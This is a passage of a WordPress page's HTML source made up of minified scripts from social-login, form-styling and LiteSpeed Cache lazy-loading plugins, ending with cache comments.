if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/f0890b39abb35159356ae3387094a917.js?ver=91cef"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 04:36:26 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-22 04:36:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->